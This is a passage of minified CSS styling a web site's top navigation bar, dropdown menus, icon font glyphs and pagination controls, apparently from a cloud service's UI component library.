.ymc-nav-top__dropdown-trigger{color:#606266}.ymc-nav-top-left{margin-left:18px}.ymc-nav-top-left,.ymc-nav-top-left .ymc-nav-top__logo-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-left .ymc-nav-top__logo{display:inline-block;width:auto;max-height:28px}.ymc-nav-top-left .ymc-nav-top__entrance,.ymc-nav-top-left .ymc-nav-top__entrance>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.ymc-nav-top-left .ymc-nav-top__entrance>div{cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div:first-of-type{margin-left:24px}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item{background-color:rgba(0,0,0,.1);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div:hover .entrance-item:not(.disabled) .ymc-icon-triangle-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:28px;margin-right:8px;padding:0 12px;border-radius:14px;color:hsla(0,0%,100%,.8);font-weight:400;font-size:14px;line-height:26px;text-align:center;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled{background-color:transparent;color:hsla(0,0%,100%,.5);cursor:not-allowed}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:hsla(0,0%,100%,.5)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance-icon{margin-right:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .triangle-icon{margin-left:4px;font-size:16px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-container{position:absolute;top:100%;left:0;z-index:99;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:100%;padding-top:8px}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list{margin:0;padding:8px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;padding:0 16px;cursor:pointer}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover{background-color:#f5f7fa}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item:hover .menu-name{color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__entrance>div .entrance-item .entrance__dropdown-list .list-item .menu-name{color:#606266}.ymc-nav-top-left .ymc-nav-top__dropdown{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 6px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown:hover{background-color:#303442}.ymc-nav-top-left .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-left .ymc-nav-top__dropdown-trigger{display:inline-block;padding-left:6px;color:#fff;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-container{position:absolute;top:100%;left:0;z-index:9999;padding:24px 0;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(33,35,41,.08);box-shadow:0 8px 16px 0 rgba(33,35,41,.08)}.ymc-nav-top-left .ymc-nav-top__dropdown-container .ymc-nav-top__dropdown-title{margin-bottom:4px;padding:0 24px;color:#909399;font-weight:400;font-size:12px}.ymc-nav-top-left .ymc-nav-top__dropdown-list{display:grid;grid-template-columns:100%;padding:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column{grid-template-columns:50% 50%}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4{height:136px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-4 li:nth-child(2n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5,.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-6{height:208px}.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-5 li:nth-child(3n),.ymc-nav-top-left .ymc-nav-top__dropdown-list.multiple-column.column-6 li:nth-child(3n){margin-bottom:0}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item{width:248px;list-style:none;-webkit-writing-mode:horizontal-tb;-ms-writing-mode:lr-tb;writing-mode:horizontal-tb}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item:not(:last-child){margin-bottom:8px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;padding:16px 24px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived{background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a.actived:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a:not(.actived):hover{background-color:rgba(var(--theme-color),.07)}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span{display:block;line-height:1;white-space:nowrap}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-name{margin-bottom:6px;color:#606266;font-size:14px}.ymc-nav-top-left .ymc-nav-top__dropdown-list-item a span.menu-des{overflow:hidden;width:100%;color:#909399;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.ymc-nav-top-center{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:18px}.ymc-nav-top-center,.ymc-nav-top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-right .drop-menu{right:0;padding-top:4px}.ymc-nav-top-right .drop-menu,.ymc-nav-top-right .sidebar-drop{position:absolute;top:100%;z-index:9999;display:block;background-color:transparent}.ymc-nav-top-right .sidebar-drop{right:-24px}.ymc-nav-top-right .sidebar-drop-menu{margin-top:4px;border-radius:8px;background:#fff;-webkit-box-shadow:0 4px 4px 1px rgba(0,0,0,.08);box-shadow:0 4px 4px 1px rgba(0,0,0,.08)}.ymc-nav-top-right .ymc-nav-avatar{margin:0 16px}.ymc-nav-top-right .ymc-nav-avatar img{display:block;width:28px;height:28px;border:1px solid #f0f3fa;border-radius:50%}.ymc-nav-top-right .ymc-nav-lang{color:hsla(0,0%,100%,.8);font-size:14px}.ymc-nav-top-right .ymc-nav-lang:hover{color:#fff}.ymc-nav-top-right .ymc-nav-lang-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:118px;margin:0;padding:12px 0}.ymc-nav-top-right .ymc-nav-lang-menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;height:40px;padding:0 16px;color:#606266;list-style:none;font-size:14px;cursor:pointer}.ymc-nav-top-right .ymc-nav-lang-menu li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-lang-menu li.active{color:var(--theme-color)}.ymc-nav-top-right .ymc-nav-line{width:1px;height:12px;background-color:hsla(0,0%,100%,.5)}.ymc-nav-top-right .ymc-nav-sidebar{margin-right:24px;margin-left:16px}.ymc-nav-top-right .ymc-nav-sidebar-menu{width:440px;height:209px;border:0;background-color:#fff}.ymc-nav-top-right #youcloud-services-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;color:hsla(0,0%,100%,.7);font-size:14px;cursor:pointer}.ymc-nav-top-right #youcloud-services-center:active,.ymc-nav-top-right #youcloud-services-center:hover{color:#fff}.ymc-nav-top-menu{position:relative;height:100%;margin-right:4px}.ymc-nav-top-menu,.ymc-nav-top-menu .menu-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-menu .menu-text{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:56px;padding:0 6px;border-radius:4px;color:#303133;font-size:14px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top-menu .menu-text:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived{position:absolute;bottom:10px;display:none;width:calc(100% - 12px);height:2px;border-radius:2px;background-color:var(--theme-color)}.ymc-nav-top-menu .menu-text .under-actived-show{display:inline-block}.ymc-nav-top-menu .menu-text.actived{color:var(--theme-color);font-weight:600}.ymc-nav-top-menu .menu-text.actived:hover{color:var(--theme-color)}.ymc-nav-top-menu .menu-text.disabled{color:#909399;cursor:not-allowed}.ymc-nav-top-menu .menu-text .sub{margin-left:6px}.ymc-nav-top-menu .menu-text .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu .menu-text .badge{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:16px;margin-left:2px;padding:0 4px;border-radius:16px;color:#fff;font-weight:400;font-size:12px;line-height:16px;text-align:center}.ymc-nav-top-menu:hover .ymc-nav-top-menu-wrapper{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}.ymc-nav-top-menu-wrapper{position:absolute;top:100%;z-index:10;padding-top:4px;font-size:0;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:top;transform-origin:top}.ymc-nav-top-menu-container{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.ymc-nav-top-menu-container .menu-list-container{display:inline-block;width:auto;padding:12px 0 12px 12px;border-right:1px solid #f0f3fa;border-bottom:1px solid #f0f3fa;background-color:#fff}.ymc-nav-top-menu-container .menu-list-container.no-subtitle{padding-left:28px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item.disabled{color:#303133;cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle,.ymc-nav-top-menu-container .menu-list-container .subtitle-item:not(.disabled):hover .subtitle-icon{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin-right:8px;color:#909399;font-size:20px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#303133;font-size:14px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .sub{margin-left:6px}.ymc-nav-top-menu-container .menu-list-container .subtitle-item .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.ymc-nav-top-menu-container .menu-list-container .menu-list{display:grid;grid-template-columns:1fr 1fr;margin:0;padding:0;list-style:none}.ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a{cursor:not-allowed}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item.disabled a:hover{color:#303133}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:148px;height:32px;padding-left:28px;color:#303133;font-size:12px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover span.title{color:var(--theme-color)}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .title{white-space:nowrap}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .sub{margin-left:6px;font-weight:400}.ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{position:relative;width:16px;height:16px;margin-left:4px}.el-popover.ymc-nav-top-menu__popover{padding:0}.el-popover.ys-nav-top__popover{min-width:auto;padding:4px 8px;color:#303133;font-size:12px}.el-popover.ys-nav-top__popover.bottom{margin-top:4px}.ymc-nav-top-menu-v2{margin:0;padding-right:4px}.ymc-nav-top-menu-v2 .menu-text{padding:0 12px 0 0}.ymc-nav-top-menu-v2:hover .menu-text{color:var(--theme-color)}.ymc-nav-top-menu-v2:hover .under-actived{display:inline-block}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen{position:static}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper{width:100%}.ymc-nav-top-menu-v2.ymc-nav-top-menu-full-screen .ymc-nav-top-menu-wrapper__content{max-width:1200px}.ymc-nav-top-menu-v2 .ymc-menu-item{position:relative}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper{top:100%;overflow-y:auto;max-height:600px;padding:0;border-top:1px solid #f0f3fa;border-radius:0 0 12px 12px;background-color:#fff;-webkit-box-shadow:0 10px 6px 0 rgba(33,35,41,.08);box-shadow:0 10px 6px 0 rgba(33,35,41,.08)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:40px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:8px 16px 24px 20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend-box.recommend-horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:212px;height:104px;margin:24px 24px 0 0;padding:20px 10px 20px 20px;background-position:50%;background-size:100% 100%;background-repeat:no-repeat;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:last-child{margin-bottom:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend:hover .el-icon{-webkit-transform:translateX(4px);transform:translateX(4px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#303133}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__text{font-weight:600;font-size:18px;line-height:24px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-icon-arrow-right,.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend .el-icon{margin-left:4px;color:#303133;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__desc{width:144px;margin-top:4px;color:#606266;font-size:14px;line-height:22px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-wrapper__recommend__sub{position:absolute;top:-6px;right:-8px;width:58px;height:26px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container{display:inline-grid;margin-bottom:16px;border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container{margin:16px 12px 0 0;padding:16px 8px;border:0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper{min-width:160px;height:38px;padding:0 12px!important;font-weight:600;font-size:14px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper:hover{border-radius:8px;background-color:rgba(var(--theme-color),.1)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list .menu-item .item-wrapper .suffixImage{margin-left:2px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .menu-list.without-subtitle-icon .menu-item .item-wrapper{padding-left:0!important}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container:not(.no-subtitle):hover{border-radius:12px;background-color:#f5f7fa}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container.no-subtitle{margin:0;padding:16px 8px 0}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item{height:24px;margin-bottom:8px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image{overflow:hidden;width:20px;height:20px;margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image img{width:20px;height:20px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-prefix-image:hover img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle-icon{margin:0 4px 0 10px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item .subtitle{color:#909399;font-weight:500;font-size:16px}.ymc-nav-top-menu-v2 .ymc-nav-top-menu-container .menu-list-container .subtitle-item:hover .subtitle-prefix-image img{-webkit-filter:drop-shadow(var(--theme-color) 20px 0);filter:drop-shadow(var(--theme-color) 20px 0);-webkit-transform:translateX(-20px);transform:translateX(-20px)}.ymc-nav-top-leaflet{position:relative;height:100%;margin-right:16px}.ymc-nav-top-leaflet,.ymc-nav-top-leaflet__base{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-top-leaflet__base{max-width:200px;color:hsla(0,0%,100%,.8);font-size:14px;line-height:22px}.ymc-nav-top-leaflet__base:hover{color:#fff}.ymc-nav-top-leaflet__image{height:24px}.ymc-nav-top-leaflet__text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-left:8px}.ymc-nav-top-leaflet__popover{margin-top:5px!important;padding:8px!important}.ymc-nav-top-leaflet__popover img{max-width:408px;max-height:284px}@font-face{font-family:ymcicon;src:url(/static/fonts/iconfont-2025-07-28.1787b8d6.woff2) format("woff2")}.ymc-icon,.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover.el-icon{display:inline-block;vertical-align:middle;font-style:normal;font-family:ymcicon!important;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ymc-icon:before,.ymc-pagination .el-pagination .btn-next .el-icon:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{display:inline-block}.ymc-icon-blog:before{content:"\e63e"}.ymc-icon-empty:before{content:"\e652"}.ymc-icon-clear:before{content:"\e670"}.ymc-icon-save:before{content:"\e671"}.ymc-icon-edit-command:before{content:"\e672"}.ymc-icon-back-to-top:before{content:"\e67a"}.ymc-icon-join:before{content:"\e708"}.ymc-icon-ad-close:before{content:"\e72a"}.ymc-icon-eye:before{content:"\e734"}.ymc-icon-eye-close:before{content:"\e736"}.ymc-icon-gift:before{content:"\e776"}.ymc-icon-service:before{content:"\e79c"}.ymc-icon-time:before{content:"\e7cd"}.ymc-icon-arrow-left:before,.ymc-pagination .el-pagination .btn-prev .el-icon:before{content:"\e7f6"}.ymc-icon-arrow-right:before,.ymc-pagination .el-pagination .btn-next .el-icon:before{content:"\e7f7"}.ymc-icon-arrow-down:before{content:"\e7f8"}.ymc-icon-arrow-up:before{content:"\e7f9"}.ymc-icon-checkbox-checked:before{content:"\e7fc"}.ymc-icon-checkbox-indeterminate:before{content:"\e7fd"}.ymc-icon-checkbox-empty:before{content:"\e7fe"}.ymc-icon-warning:before{content:"\e7ff"}.ymc-icon-close-empty:before{content:"\e80b"}.ymc-icon-search:before{content:"\e80e"}.ymc-icon-radio-empty:before{content:"\e801"}.ymc-icon-radio-checked:before{content:"\e802"}.ymc-icon-correct:before{content:"\e803"}.ymc-icon-correct-empty:before{content:"\e805"}.ymc-icon-cross-empty:before{content:"\e80b"}.ymc-icon-info:before{content:"\e80d"}.ymc-icon-question:before{content:"\e84a"}.ymc-icon-add:before{content:"\e808"}.ymc-icon-close:before{content:"\e809"}.ymc-icon-qrcode:before{content:"\e810"}.ymc-icon-lock:before{content:"\e813"}.ymc-icon-menu:before{content:"\e635"}.ymc-icon-collapse:before{content:"\e818"}.ymc-icon-delete:before{content:"\e819"}.ymc-icon-triangle-down:before{content:"\e81b"}.ymc-icon-calendar:before{content:"\e822"}.ymc-icon-arrow-right-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover:before{content:"\e823"}.ymc-icon-arrow-left-double:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover:before{content:"\e824"}.ymc-icon-collect:before{content:"\e82f"}.ymc-icon-clock:before{content:"\e7cd"}.ymc-icon-recent:before{content:"\e7cc"}.ymc-icon-app:before{content:"\e7cf"}.ymc-icon-goto:before{content:"\e633"}.ymc-icon-solid-warning:before{content:"\e800"}.ymc-icon-edit:before{content:"\e82b"}.ymc-icon-more:before,.ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:before,.ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:before{content:"\e828"}.ymc-icon-advance:before{content:"\e837"}.ymc-icon-plane:before{content:"\e8a0"}.ymc-pagination{position:relative}.ymc-pagination-medium{padding:14px 16px}.ymc-pagination-medium .ymc-pagination__page-text{font-size:14px;line-height:22px}.ymc-pagination-medium .ymc-pagination__jumper-text{height:32px!important;line-height:32px!important}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev,.ymc-pagination-medium .el-pagination .el-pager li,.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-medium .el-pagination .el-pager li:last-child{vertical-align:middle;min-width:32px!important;height:32px!important;padding:0 4px;font-size:14px;line-height:32px}.ymc-pagination-medium .el-pagination .btn-next,.ymc-pagination-medium .el-pagination .btn-prev{margin:0 4px;padding:0 8px}.ymc-pagination-medium .el-pagination .btn-next .el-icon,.ymc-pagination-medium .el-pagination .btn-prev .el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager{vertical-align:middle}.ymc-pagination-medium .el-pagination .el-pager li{margin:0 4px}.ymc-pagination-medium .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-medium .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:16px}.ymc-pagination-medium .el-pagination .el-pager .more:before{line-height:32px}.ymc-pagination-small{padding:8px 12px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix .arrow-icon{line-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .icon-suffix .input-icon-suffix i{font-size:14px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:60px;min-height:26px}.ymc-pagination-small .ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__page-text{color:#303133!important;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:26px}.ymc-pagination-small .ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:12px;line-height:20px}.ymc-pagination-small .ymc-pagination__jumper-text{vertical-align:top!important;color:#303133!important;font-size:12px!important}.ymc-pagination-small .el-pagination{height:28px!important;color:#303133!important}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev,.ymc-pagination-small .el-pagination .el-pager li,.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev,.ymc-pagination-small .el-pagination .el-pager li:last-child{padding:2px 4px;font-size:12px;line-height:20px}.ymc-pagination-small .el-pagination .btn-next,.ymc-pagination-small .el-pagination .btn-prev{margin:2px 0;padding:0 5px}.ymc-pagination-small .el-pagination .btn-next .el-icon,.ymc-pagination-small .el-pagination .btn-prev .el-icon{font-size:14px}.ymc-pagination-small .el-pagination .el-pager li{margin:2px}.ymc-pagination-small .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-pagination-small .el-pagination .el-pager li.btn-quickprev.el-icon{font-size:12px}.ymc-pagination-small .el-pagination .el-pager .more:before{line-height:20px}.ymc-pagination__page{position:absolute;top:50%;left:16px;z-index:1;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-pagination__page,.ymc-pagination__page-sizes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-pagination__page-sizes{margin-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix input{padding-right:8px}.ymc-pagination__page-sizes .ymc-input__container.icon-suffix .input-icon-suffix i{right:8px;line-height:30px}.ymc-pagination__page-sizes .ymc-input__container .input-wrapper{width:78px;min-height:30px}.ymc-pagination__page-sizes .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__page-sizes .ymc-select-dropdown{padding:8px 0}.ymc-pagination__page-sizes .ymc-select-dropdown .select-item{height:30px;padding:0 12px;font-size:12px}.ymc-pagination__page-text{color:#606266}.ymc-pagination__jumper{display:inline-block;margin-left:8px;padding:0;list-style:none}.ymc-pagination__jumper .ymc-input{margin:0 8px}.ymc-pagination__jumper .ymc-input__container .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:38px;min-height:30px}.ymc-pagination__jumper .ymc-input__inner{width:100%;font-size:14px;line-height:20px}.ymc-pagination__jumper-text{vertical-align:top!important;min-width:12px!important;color:#606266;font-size:14px!important;text-align:center}.ymc-pagination .el-pagination{padding:0;color:#606266;font-weight:400}.ymc-pagination .el-pagination.hide-last-page .more+.number{display:none!important}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev,.ymc-pagination .el-pagination .el-pager li,.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev,.ymc-pagination .el-pagination .el-pager li:last-child{-ms-flex-line-pack:center;align-content:center;min-width:24px;height:24px}.ymc-pagination .el-pagination .btn-next,.ymc-pagination .el-pagination .btn-prev{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:4px;color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .btn-next:hover,.ymc-pagination .el-pagination .btn-prev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-prev .el-icon{font-weight:400}.ymc-pagination .el-pagination .btn-next:disabled,.ymc-pagination .el-pagination 